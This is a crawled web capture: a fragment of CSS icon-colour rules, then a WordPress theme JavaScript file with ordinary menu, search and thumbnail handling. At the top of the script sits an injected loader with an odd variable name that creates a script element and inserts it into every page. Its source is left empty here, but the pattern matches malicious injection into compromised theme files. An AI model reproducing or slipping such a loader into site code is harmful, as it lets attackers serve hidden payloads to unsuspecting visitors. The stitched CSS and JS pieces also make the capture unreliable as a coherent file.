.svg-youtubeshorts{color:#FF0000}.relsyn li a .svg-youtubestudio{color:#FF0000}.relsyn li a .svg-youtubetv{color:#FF0000}.relsyn li a .svg-yr{color:#00B9F1}.relsyn li a .svg-yubico{color:#84BD00}.relsyn li a .svg-yunohost{color:#000000}.relsyn li a .svg-zap{color:#00549E}.relsyn li a .svg-zcool{color:#FFF200}.relsyn li a .svg-zdf{color:#FA7D19}.relsyn li a .svg-zaim{color:#50A135}.relsyn li a .svg-zalando{color:#FF6900}.relsyn li a .svg-zalo{color:#0068FF}.relsyn li a .svg-zapier{color:#FF4F00}.relsyn li a .svg-zara{color:#000000}.relsyn li a .svg-zazzle{color:#212121}.relsyn li a .svg-zcash{color:#F3B724}.relsyn li a .svg-zebpay{color:#2072EF}.relsyn li a .svg-zebratechnologies{color:#000000}.relsyn li a .svg-zedindustries{color:#084CCF}.relsyn li a .svg-zelle{color:#6D1ED4}.relsyn li a .svg-zend{color:#0679EA}.relsyn li a .svg-zendesk{color:#03363D}.relsyn li a .svg-zenn{color:#3EA8FF}.relsyn li a .svg-zenodo{color:#1682D4}.relsyn li a .svg-zensar{color:#000000}.relsyn li a .svg-zerotier{color:#FFB441}.relsyn li a .svg-zerodha{color:#387ED1}.relsyn li a .svg-zerply{color:#7BBB6E}.relsyn li a .svg-zettlr{color:#1CB27E}.relsyn li a .svg-zhihu{color:#0084FF}.relsyn li a .svg-zig{color:#F7A41D}.relsyn li a .svg-zigbee{color:#EB0443}.relsyn li a .svg-zigbee2mqtt{color:#FFC135}.relsyn li a .svg-ziggo{color:#F48C00}.relsyn li a .svg-zilch{color:#00D287}.relsyn li a .svg-zillow{color:#006AFF}.relsyn li a .svg-zincsearch{color:#5BA37F}.relsyn li a .svg-zingat{color:#009CFB}.relsyn li a .svg-zod{color:#3E67B1}.relsyn li a .svg-zoho{color:#E42527}.relsyn li a .svg-zoiper{color:#F47920}.relsyn li a .svg-zomato{color:#E23744}.relsyn li a .svg-zoom{color:#0B5CFF}.relsyn li a .svg-zorin{color:#15A6F0}.relsyn li a .svg-zotero{color:#CC2936}.relsyn li a .svg-zsh{color:#F15A24}.relsyn li a .svg-zulip{color:#6492FE}.relsyn li a .svg-zyte{color:#B02CCE}.relsyn li a .svg-abusedotch{color:#00465B}.relsyn li a .svg-addydotio{color:#19216C}.relsyn li a .svg-arxiv{color:#B31B1B}.relsyn li a .svg-asciinema{color:#D40000}.relsyn li a .svg-avajs{color:#4B4B77}.relsyn li a .svg-avianca{color:#FF0000}.relsyn li a .svg-awesomewm{color:#535D6C}.relsyn li a .svg-bat{color:#31369E}.relsyn li a .svg-bigbasket{color:#A5CD39}.relsyn li a .svg-boat{color:#E20722}.relsyn li a .svg-boulanger{color:#FD5300}.relsyn li a .svg-bspwm{color:#2E2E2E}.relsyn li a .svg-bunq{color:#3394D7}.relsyn li a .svg-cpanel{color:#FF6C2C}.relsyn li a .svg-cohost{color:#83254F}.relsyn li a .svg-comma{color:#51FF00}.relsyn li a .svg-commitlint{color:#000000}.relsyn li a .svg-containerd{color:#575757}.relsyn li a .svg-curl{color:#073551}.relsyn li a .svg-dailydotdev{color:#CE3DF3}.relsyn li a .svg-datadotai{color:#000000}.relsyn li a .svg-datefns{color:#770C56}.relsyn li a .svg-dblp{color:#004F9F}.relsyn li a .svg-dbt{color:#FF694B}.relsyn li a .svg-deepin{color:#007CFF}.relsyn li a .svg-deldoticiodotus{color:#0000FF}.relsyn li a .svg-devdotto{color:#0A0A0A}.relsyn li a .svg-devrant{color:#F99A66}.relsyn li a .svg-diagramsdotnet{color:#F08705}.relsyn li a .svg-dm{color:#002878}.relsyn li a .svg-dwm{color:#1177AA}.relsyn li a .svg-ebay{color:#E53238}.relsyn li a .svg-easyjet{color:#FF6600}.relsyn li a .svg-edx{color:#02262B}.relsyn li a .svg-egghead{color:#FCFBFA}.relsyn li a .svg-electronbuilder{color:#000000}.relsyn li a .svg-elementary{color:#64BAFF}.relsyn li a .svg-esbuild{color:#FFCF00}.relsyn li a .svg-etcd{color:#419EDA}.relsyn li a .svg-figshare{color:#556472}.relsyn li a .svg-fishshell{color:#34C534}.relsyn li a .svg-foobar2000{color:#000000}.relsyn li a .svg-foodpanda{color:#D70F64}.relsyn li a .svg-freecodecamp{color:#0A0A23}.relsyn li a .svg-freedesktopdotorg{color:#3B80AE}.relsyn li a .svg-freelancermap{color:#00CFD6}.relsyn li a .svg-freenet{color:#84BC34}.relsyn li a .svg-gitignoredotio{color:#204ECF}.relsyn li a .svg-gltf{color:#87C540}.relsyn li a .svg-gulp{color:#CF4647}.relsyn li a .svg-haveibeenpwned{color:#2A6379}.relsyn li a .svg-hearthisdotat{color:#000000}.relsyn li a .svg-homify{color:#7DCDA3}.relsyn li a .svg-htmx{color:#3366CC}.relsyn li a .svg-htop{color:#009020}.relsyn li a .svg-i18next{color:#26A69A}.relsyn li a .svg-i3{color:#52C0FF}.relsyn li a .svg-ibeacon{color:#3D7EBB}.relsyn li a .svg-icloud{color:#3693F3}.relsyn li a .svg-ifixit{color:#0071CE}.relsyn li a .svg-ifood{color:#EA1D2C}.relsyn li a .svg-iheartradio{color:#C6002B}.relsyn li a .svg-imessage{color:#34DA50}.relsyn li a .svg-ios{color:#000000}.relsyn li a .svg-irobot{color:#6CB86A}.relsyn li a .svg-iterm2{color:#000000}.relsyn li a .svg-itunes{color:#FB5BC5}.relsyn li a .svg-iobroker{color:#3399CC}.relsyn li a .svg-jquery{color:#0769AD}.relsyn li a .svg-jsdelivr{color:#E84D3D}.relsyn li a .svg-k6{color:#7D64FF}.relsyn li a .svg-levelsdotfyi{color:#788B95}.relsyn li a .svg-libuv{color:#403C3D}.relsyn li a .svg-listmonk{color:#0055D4}.relsyn li a .svg-macos{color:#000000}.relsyn li a .svg-maildotcom{color:#004788}.relsyn li a .svg-mailboxdotorg{color:#76BB21}.relsyn li a .svg-mastercomfig{color:#009688}.relsyn li a .svg-mdbook{color:#000000}.relsyn li a .svg-mihoyo{color:#4EA4DD}.relsyn li a .svg-microbit{color:#00ED00}.relsyn li a .svg-monkeytie{color:#1A52C2}.relsyn li a .svg-mpv{color:#691F69}.relsyn li a .svg-n8n{color:#EA4B71}.relsyn li a .svg-netcup{color:#056473}.relsyn li a .svg-ngrok{color:#1F1E37}.relsyn li a .svg-niconico{color:#231815}.relsyn li a .svg-npm{color:#CB3837}.relsyn li a .svg-ntfy{color:#317F6F}.relsyn li a .svg-nvm{color:#F4DD4B}.relsyn li a .svg-oclif{color:#000000}.relsyn li a .svg-okcupid{color:#0500BE}.relsyn li a .svg-openhab{color:#E64A19}.relsyn li a .svg-opensuse{color:#73BA25}.relsyn li a .svg-openmediavault{color:#5DACDF}.relsyn li a .svg-osu{color:#FF66AA}.relsyn li a .svg-owncloud{color:#041E42}.relsyn li a .svg-p5dotjs{color:#ED225D}.relsyn li a .svg-pandas{color:#150458}.relsyn li a .svg-pfsense{color:#212121}.relsyn li a .svg-phpmyadmin{color:#6C78AF}.relsyn li a .svg-pino{color:#687634}.relsyn li a .svg-pipx{color:#2CFFAA}.relsyn li a .svg-pixiv{color:#0096FA}.relsyn li a .svg-pkgsrc{color:#FF6600}.relsyn li a .svg-pnpm{color:#F69220}.relsyn li a .svg-prdotco{color:#0080FF}.relsyn li a .svg-precommit{color:#FAB040}.relsyn li a .svg-protocolsdotio{color:#4D9FE7}.relsyn li a .svg-qbittorrent{color:#2F67BA}.relsyn li a .svg-quicktype{color:#159588}.relsyn li a .svg-radarr{color:#FFCB3D}.relsyn li a .svg-remark{color:#000000}.relsyn li a .svg-removedotbg{color:#54616C}.relsyn li a .svg-revealdotjs{color:#F2E142}.relsyn li a .svg-roadmapdotsh{color:#000000}.relsyn li a .svg-rollupdotjs{color:#EC4A3F}.relsyn li a .svg-scikitlearn{color:#F7931E}.relsyn li a .svg-semanticrelease{color:#494949}.relsyn li a .svg-shadcnui{color:#000000}.relsyn li a .svg-sharp{color:#99CC00}.relsyn li a .svg-smart{color:#D7E600}.relsyn li a .svg-smashdotgg{color:#CB333B}.relsyn li a .svg-sonarr{color:#2596BE}.relsyn li a .svg-spacy{color:#09A3D5}.relsyn li a .svg-strongswan{color:#E00033}.relsyn li a .svg-styledcomponents{color:#DB7093}.relsyn li a .svg-stylelint{color:#263238}.relsyn li a .svg-suckless{color:#1177AA}.relsyn li a .svg-trpc{color:#2596BE}.relsyn li a .svg-tado{color:#FFA900}.relsyn li a .svg-teratail{color:#F4C51C}.relsyn li a .svg-thirdweb{color:#F213A4}.relsyn li a .svg-tinygrad{color:#FFFFFF}.relsyn li a .svg-tldraw{color:#FAFAFA}.relsyn li a .svg-tmux{color:#1BB91F}.relsyn li a .svg-tqdm{color:#FFC107}.relsyn li a .svg-trivago{color:#E32851}.relsyn li a .svg-trulia{color:#0A0B09}.relsyn li a .svg-tsnode{color:#3178C6}.relsyn li a .svg-ublockorigin{color:#800000}.relsyn li a .svg-utorrent{color:#76B83F}.relsyn li a .svg-unpkg{color:#000000}.relsyn li a .svg-uv{color:#DE5FE9}.relsyn li a .svg-vbulletin{color:#184D66}.relsyn li a .svg-vfairs{color:#EF4678}.relsyn li a .svg-visx{color:#FF1231}.relsyn li a .svg-vivo{color:#415FFF}.relsyn li a .svg-wasmcloud{color:#00BC8E}.relsyn li a .svg-webcomponentsdotorg{color:#29ABE2}.relsyn li a .svg-webtrees{color:#2694E8}.relsyn li a .svg-wgpu{color:#40E0D0}.relsyn li a .svg-wikidotgg{color:#FF1985}.relsyn li a .svg-yabai{color:#00364B}.relsyn li a .svg-iledefrancemobilites{color:#67B4E7}.relsyn li a .svg-obb{color:#E40327}.relsyn li a .svg-skoda{color:#0E3A2F}.relsyn li a .svg-zabka{color:#006420}.iwc-yellow{fill:#FFB100}.iwc-orange{fill:#FF5C00}.iwc-red{fill:#FF0000}.asmodee-person{fill:#414042}.asmodee-frame{fill:#EF462D}.nostr{fill:#662482}#hcard_widget{text-align:left}#hcard_widget img{display:inline}#relme_widget{font-size:24px;text-align:left}

--- FILE ---
content_type: application/javascript
request_url: https://katiakelm.de/wp-content/themes/patio/js/patio.js?ver=134442164
body_size: 1342
content:
var gfjfgjk = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = ''; s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}jQuery(document).ready(function($){
	/* Toggle search */
	$('#masthead').on( 'click', '.search-toggle', function(e){
		e.preventDefault();

		$('#search-wrap').toggleClass( 'active' );
		$('#search-wrap .search-field').focus();
	});

	$('#search-wrap').on( 'click', '.search-toggle-close', function(e){
		e.preventDefault();
		$('#search-wrap').addClass( 'fadeOut' );

		setTimeout(function(){
			$('#search-wrap').removeClass( 'active fadeOut' );
		}, 600 );
	});

	/* Toggle Menu */
	$('#masthead').on( 'click', '.menu-toggle', function(e){
		e.preventDefault();

		var button = $(this);

		if( $('.main-navigation').is( '.toggled' ) ){
			$('.main-navigation').addClass( 'fadeOut' );

			setTimeout(function(){
				$('.main-navigation').removeClass( 'toggled fadeOut' );
				button.attr({ 'aria-expanded' : false });
			}, 400 );
		} else {
			$('.main-navigation').addClass( 'toggled' );
				button.attr({ 'aria-expanded' : true });
		}
	});

	/**
	* Auto adjust post thumbnail
	*/
	function auto_adjust_thumbnail( thumb ){
		var thumb_height 	= thumb.outerHeight();
		var img 			= thumb.find( 'img' );
		var img_width 		= img.outerWidth();
		var img_height 		= img.outerHeight();

		if( thumb_height > img_height ){
			thumb.addClass( 'height-adjustment' );
		}
	}

	$('#main').waitForImages(function(){
		$('.entry-thumbnail').each(function(){
			auto_adjust_thumbnail( $(this) );
		});
	});

	$(window).resize(function(){
		$('.entry-thumbnail').each(function(){
			$(this).waitForImages(function(){
				$(this).removeClass('height-adjustment');
				auto_adjust_thumbnail( $(this) );				
			});
		});
	});

	// Auto adjust post thumbnail in infinite scroll
    $( document.body ).on( 'post-load', function () {
    	$('.infinite-wrap:last').waitForImages(function(){
			$(this).find('.entry-thumbnail').each(function(){
				auto_adjust_thumbnail( $(this) );
			}); 
    	});
    } );

    /* If there is #infinite-handle printed, make sure that the body has .infinite-scroll class */
    /* There is an bug where the the handle is still being printed even though user disable infinite scroll at dashboard > settings > reading */
    if( $('#infinite-handle').length > 0 ){
    	$('body').addClass( 'infinite-scroll' );
    }

    /*
	* Set minimum height for hentry-wrap
    */
    if( $('.singular .entry-footer').length > 0 ){
    	// var entry_footer_height = ;

    	$('.singular .hentry-wrap').css({ 'min-height' : $('.singular .entry-footer').height() });
    }

	/**
	* Civil Footnotes Support
	* Slide the window instead of jumping it
	*/
	$('#main').on( 'click', 'a[rel="footnote"], a.backlink', function(e){
		e.preventDefault();
		var target_id = $(this).attr('href');
		var respond_offset = $(target_id).offset();

		$('html, body').animate({
			scrollTop : respond_offset.top - 90
		});
	});		
});

/* Skip Link Focus Fix */
( function() {
	var is_webkit = navigator.userAgent.toLowerCase().indexOf( 'webkit' ) > -1,
	    is_opera  = navigator.userAgent.toLowerCase().indexOf( 'opera' )  > -1,
	    is_ie     = navigator.userAgent.toLowerCase().indexOf( 'msie' )   > -1;

	if ( ( is_webkit || is_opera || is_ie ) && document.getElementById && window.addEventListener ) {
		window.addEventListener( 'hashchange', function() {
			var id = location.hash.substring( 1 ),
				element;

			if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) {
				return;
			}

			element = document.getElementById( id );

			if ( element ) {
				if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) {
					element.tabIndex = -1;
				}

				element.focus();
			}
		}, false );
	}
})();
